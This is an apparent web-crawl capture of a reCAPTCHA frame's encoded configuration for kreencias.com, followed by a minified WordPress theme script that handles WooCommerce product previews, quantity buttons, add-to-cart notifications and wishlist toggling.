lw6B0w6bCucKFXcKbwqbCvQ58w5g1wrPCvAY2wplmw6jCrsOrMwXCkRJtIMOHwqhJw4YJw73CgnLDk8KOwqIeNkUkwpgcw6FCwqBxPj5sw4bDmMKrPMKXwr/CqSRMwqcBXmliw7bCrMOBwrUIw4fChhkJw53CkSBydMKWR8OEwrvDj2kZwo/CtBcNIQfCrzwMw5orw6vDqhBrwqkzMy3CqMKiwprCvFXDjcObw6gjTMKndcKWaAwAw5bDqTHCjsK6UD9oXTAwbCHCrwYrW0l8w48TeUEiVcKIw64fwoDCscKPw6zDksObXgATwq7DgcOEA2Vgw4/Dp1Y/TMKiPiBqYTzDm8OGw5XCssKCE8ONHB4qwoBZQ0XCgcOuWTjClcO6G8KeQG7Ci8KOfDgpAcOWbELCssOMQsKxwqjClSFew4rCq0o8eMORPcO8YgMuwrPCiwB2w589OxkfIX4/NsKNY0Q0w74yw7fCsi47aBDDrxnCgsKgJUkIw5ZpwrV9NMKwAkF9w7nDs8Kjw64sw7nDv1PDhsOFDjo7dTQzw7Ifb8K6wqDDuh0gwrrCgwsEXh/DscOlwq7CiMOvwp02woXDgSd3wqTDuMOaCsKPwrgQwpLDoivDp8KMEjhuAsKDwoI+cEEnwpM6akQyOsOAIcK2w7rDmcOPVwohE2ouJMK3wp5Ywr5pbWrCnyUCw7zDmmwnw7Ufw6/CuEMsenXCo8ORw4NYAsO1wpjDi1bDr8OXwq3DrsOfTMO+wqvCgmAtw7hqT8Kww6jDr8OKG3IOw7fCh2HCmcOTRhjCicO6woHDssOswpHCnyDClMKSw6jCkUw7RGgMRmNpMsKIZnoSSFlkJjXDpivCmkR0w5DDgyQSBcORw5k0wq/CsULDqzXDhcKywp9pBQk1GsKSVgjCoMOcAQLDhsOmw5FNwoAtG8Oqw4w4X8OyNxFxWsKUwoTDizN6w5/CnAjDr0/CvWjDnsOJwpV4w47CpRXCuyJ1w4UiwqTDhsO8wq0ENw/Ci8KMSwYtVH9Iw61mO3jDpsOpdsOAWHoKwoQ/wrdwJMOKeMONw6rCkMKawr7CuX0ke8KNRHPCpEwLIRcjw5VBf0RVccKOAzp3aQkTZk1HFR8pCMKoFDFnw7DDpg/[base64]/wpALPcOMwrAuWcKQwpsvw4PDpBHCuWRTUETCuSkpQsOcwrTCkMK+Tl7ConNEwqkQw4kawo/CiDkoUFbDvcOSwqkEwr7DvcKcwodcUnZHwqHDo8OhwrfDnsKAw6I7RMKLw7HDk8OpScOnC8KZC193BMOFworCqC8bw7/[base64]/CicKowrPCjMO8wqw/wqVtXMKqWcKvFRAgwolKw7tNLDXDmsOqNBxXw43DlkHClAnCiF/CmhbDoMOjw6dAw7JgwqN3MR/CgFzCmi7DtsOgKS4jLsKpWV0yXHLDpGUsTTHCtn5NKcKowoQ1KiULCB7CrcKCWGpNwrjDjSrDisK4wrY5F3HDt8O6El/DnSY5esKaTmwXwpHDqGHCucKpw7J4wr0KO8OgKF7CtMKzwoZORHfDhMKUSjTDlsK2esOFw43CmEgCw5LCuFpGwrFxE8K1aBHDgW/DozPCjcKDM8OewpEoSMO9GMOsLMO+dMKnblvCpjtxWsKHQMK7Xi0kw5HDscOuwrdQMMO4QSPDo8Obw7nDsEQJbMKrwqFAw596w5/[base64]/DtcORbHPCugLCncODwrLDncKAMWDCk8KFw68Yw4HDgMKBw6vCtSJSEG4aw4Vowrx1AVbDlx4jw7LDssOpKypaM8KJw6LCvyYJwrtnf8OSwpUITmfCvGrDncOFa8KPWWIjOMKwwoASwqrCmi5qJ2I1OyNHwojDlFZ8w7Vrwp1fLHrCrcOOwoHCqy4iSMKIQMK/wo8+EEVgwo1KA8Knd8OufmpyYizDoMKIworCi8K/V8Omwq/[base64]/ChC9/w4oaOcKaw4nDpStUwpAewqXDsyvCtFrChWvDsMKawq14OMK5PMKfw6Nswr7DrhfDpMK8w7jDtMO7V8OEAcOCHxRqwrrClh/DnRfDr10jw5gGw53CgsOHw65dEsOLXMOVw6DDucOyeMKzwqPChVrCqgDClxHChQpZw5FaZcKuw5JkaXkawrrDtHo8RjLDq3PCsMOjRU1yw4/CgnjDmzYZw61fw5jDiMOCw6d9O8Kgf8KvZMOawr1ywovCnx8LCcKtFMKCw7jCmcKuw5PDvcKxd8Kmw5/CsMOXwonCgsKsw6FbwqsmUikUIMKqwpnDp8ODHQp0C1lIw4oORyPCocO9YcOqw5jCjcO4wrjDv8OgAsOSMADDocOQA8OKRSjCtMKSwopJwpzDnMOUw6PDnjbChTbDt8K5WDzDp03DkndVwq7CvMKvw4gswq/DlMKvKMK/woXCt8K5wqhoWsKFw5rDoTTDulnCtQXCgAHDssOBVMKdwpjDoMO9wqTDjMO9w7XDs2XChcOnI8KSXkfCk8O3BcKDw49AL0xMFcOUa8K7bi43dE/DrMKpwoPChcOawp83woUkFi/[base64]/CpxPCvDHCsMKXwo3Dozdxwr9vw619wrTClsOsdR4ZWBnCtcO/[base64]/wpgqW3h7w73CrilrZjbCmggsGcOxBWRGw7rDkQrCglomw6lXwrxPOxXDvMKGGnUoC2sHw5PCujhxw43Ci8K+fQPDvMKKw6nDoBDDukfCq8KZw6TCqsKQw5sOQcO4wpfCu2XCvFnCi0bCriJBw4lrw7XDhCHDjhohAMKAZcOvwpBJw7kxKAfCqTU6woFPXsK/MxRdw7wAwrEEwotrwq3Cn8Onw4TDr8KXwqcsw5VQwpTDjMKqBC/CtsOBLsOQwrtLFMKvWh0Fw4hUw4DCucKCJA1Awow0w5jClm0Ow6NaMApGc8KRPVLCg8OowqDDsj3CuR89aVAHOsOFY8O2wqfDliFpdxnCmMOIEsOJcEVyFydUw63Dl2ANC2k4w7HDusOgwodVwrvCo2EfWlgMw5DDvm82wqfDr8KKw7hbw7AIBCTCsMKMU8Omw6s/PsO3wppPSXLCucORe8K5VsO0ehbCgTLDmgfDr3zCscKkGMK0FMOPEVTDpD7DuRHDvsOBwpXCjcKkw7AYdcOSw7xBci/DlFTCvHnCggvDmyEaLgbDscOCwpLDhsKDwqzDhFN0Uy/Cvll4DMKcw7TClMKXwp/CjDnCjDMvdBc7B2NNZHvDuB7Cr8KNwpTCrcKmKMOOw6vDgcOLVzvDtX/DiWvDscKMJMODw5bDv8K9w6nDkcOlAj9owpVYwoTDvFB4wrrCmMOOw402w4N7wp3CvMKFIybDsHLCpcOYwocuw7QXYcOew5TCkErDu8KEw73DnsKkSDHDm8Ovw5PDugLCucKedUrCgHcBw5bDusO7wpUkBMOCw6/ClH9bwqU\\u003d\x22],null,[\x22conf\x22,null,\x226Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kreencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N1qm4+s9upvsdSP9U9U7A4KIEhC2FtNYlIXJnq7zI5E\\u003d\x22,1,0,null,1,1768699030531,0,0,[79,43,209,58,132],null,[232,73,174],\x22RC-MUZgk7DIzPb33A\x22,null,null,null,null,null,\x220dAFcWeA57fa_H6REJO73_pm6xHHwIMxslPfkqm4NI-_LKlVoFbI7kSUzQ9UZQcjXXoQ8ihin9emFHV020nxgJq1cn50-9qOYlWA\x22,1768781830449]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1
body_size: 1919
content:
!function(t){"use strict";jQuery(document).ready(function(t){t(".pix-product-preview").on("click",function(i){i.preventDefault();var e=t(this).data("preview-link");t.alert({title:"",columnClass:"col-12 col-sm-10",backgroundDismiss:!0,theme:"pix-product-popup",closeIcon:!0,content:"<div></div>",onOpenBefore:function(){this.showLoading(!0)},onContentReady:function(){var i=this;return t.ajax({url:e,method:"get"}).done(function(t){i.setContentAppend('<div class="pix-popup-content-div">'+t+"</div>"),i.hideLoading(!0),setTimeout(function(){i.$body.addClass("pix-popup-animate")},300)}).fail(function(){i.setContent("Something went wrong, please try again.")})}})}),t(".pixfort-shop-select").selectpicker({styleBase:"btn dropdown-toggle btn-light bg-white shadow-sm font-weight-bold text-body-default text-sm"}),t("body").on("click","a.plus, a.minus",function(i){i.preventDefault();var e=t(this).closest(".quantity").find(".qty"),a=parseFloat(e.val()),n=parseFloat(e.attr("max")),o=parseFloat(e.attr("min")),s=parseFloat(e.attr("step"));t(this).is(".plus")?n&&n<=a?e.val(n):e.val(a+s).change():o&&o>=a?e.val(o):a>1&&e.val(a-s).change()}),t(".widget_product_categories .count").each(function(i,e){let a=t(this).html().replace("(","").replace(")","");t(this).html(a)}),t(".pix-add-to-cart").on("click",function(i){i.preventDefault();var e=t(this),a="Success";t(this).data("name")&&(a=t(this).data("name"));var n=t(this).attr("data-link"),o=!1;e.data("img")&&(o=e.data("img"));t(this).data("product_id");t(this).find(".btn-icon").removeClass("pixicon-bag-2");t(this).find(".btn-icon").addClass("").html('<svg class="pix-icon-loading bi bi-arrow-repeat" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.854 7.146a.5.5 0 00-.708 0l-2 2a.5.5 0 10.708.708L2.5 8.207l1.646 1.647a.5.5 0 00.708-.708l-2-2zm13-1a.5.5 0 00-.708 0L13.5 7.793l-1.646-1.647a.5.5 0 00-.708.708l2 2a.5.5 0 00.708 0l2-2a.5.5 0 000-.708z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M8 3a4.995 4.995 0 00-4.192 2.273.5.5 0 01-.837-.546A6 6 0 0114 8a.5.5 0 01-1.001 0 5 5 0 00-5-5zM2.5 7.5A.5.5 0 013 8a5 5 0 009.192 2.727.5.5 0 11.837.546A6 6 0 012 8a.5.5 0 01.501-.5z" clip-rule="evenodd"/></svg>');var s='<div class="toast pix-notification bg-white shadow-lg border-0 rounded-lg w-100" role="alert" aria-live="assertive" aria-atomic="true">';s+='<div class="toast-header pix-p-10">',o&&(s+='<img src="'+o+'" class="rounded-lg pix-mr-10 " alt="" style="width:25px;height:25px;">'),s+='<strong class="mr-auto">'+a+"</strong>",s+='<button type="button" class="ml-2 close" data-dismiss="toast" aria-label="Close">',s+='<span aria-hidden="true">&times;</span>',s+="</button>",s+="</div>",s+='<div class="toast-body pix-p-10 text-body-default font-weight-bold">',pixfort_main_object.hasOwnProperty("dataAddCartMsg")?s+=pixfort_main_object.dataAddCartMsg:s+="The item has been added to your shopping cart!",s+="</div>",s+="</div>";return t.ajax({url:n,method:"GET"}).done(function(i){t(document.body).trigger("wc_fragment_refresh");var a=t(s);t(".pix-notifications-area").append(a),a.toast({autohide:!0,animation:!0,delay:3e3}),a.toast("show"),e.find(".btn-icon").replaceWith('<span class="btn-icon text-success pixicon-check-circle-1 align-self-center"></span>'),e.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading").html(""),e.find(".btn-icon").addClass("text-success pixicon-check-circle-1"),setTimeout(function(){e.find(".btn-icon").removeClass("text-success pixicon-check-circle-1"),e.find(".btn-icon").addClass("pixicon-bag-2")},1e3)}).fail(function(){e.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading").html(""),e.find(".btn-icon").addClass("text-red pixicon-close-circle"),setTimeout(function(){e.find(".btn-icon").removeClass("text-red pixicon-close-circle"),e.find(".btn-icon").addClass("pixicon-bag-2")},1e3)})}),t(".pix-add-to-wishlist").on("click",function(i){i.preventDefault();var e,a=t(this);if(!(e=a.data("id")))return!1;var n=t(this).attr("data-wishlist-link");t(this).find(".btn-icon").removeClass("pixicon-heart");t(this).find(".btn-icon").addClass("").html('<svg class="pix-icon-loading bi bi-arrow-repeat" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.854 7.146a.5.5 0 00-.708 0l-2 2a.5.5 0 10.708.708L2.5 8.207l1.646 1.647a.5.5 0 00.708-.708l-2-2zm13-1a.5.5 0 00-.708 0L13.5 7.793l-1.646-1.647a.5.5 0 00-.708.708l2 2a.5.5 0 00.708 0l2-2a.5.5 0 000-.708z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M8 3a4.995 4.995 0 00-4.192 2.273.5.5 0 01-.837-.546A6 6 0 0114 8a.5.5 0 01-1.001 0 5 5 0 00-5-5zM2.5 7.5A.5.5 0 013 8a5 5 0 009.192 2.727.5.5 0 11.837.546A6 6 0 012 8a.5.5 0 01.501-.5z" clip-rule="evenodd"/></svg>');var o={add_to_wishlist:e,product_type:"simple",action:"add_to_wishlist"};return a.hasClass("remove-item")&&(o={remove_from_wishlist:e,product_type:"simple",action:"remove_from_wishlist"}),t.ajax({url:n,data:o,method:"POST"}).done(function(t){a.hasClass("remove-item")?(a.removeClass("remove-item"),a.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading text-red").html(""),a.find(".btn-icon").addClass("text-body-default pixicon-heart")):(a.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading text-body-default").html(""),a.find(".btn-icon").addClass("text-red pixicon-heart"),a.addClass("remove-item"))}).fail(function(){a.find(".btn-icon").removeClass("pixicon-rotate-right pix-icon-loading").html(""),a.find(".btn-icon").addClass("text-red pixicon-close-circle"),setTimeout(function(){a.find(".btn-icon").removeClass("text-red pixicon-close-circle").html(""),a.find(".btn-icon").addClass("pixicon-heart")},1e3)})})})}(jQuery);
//# sourceMappingURL=woo.min.js.map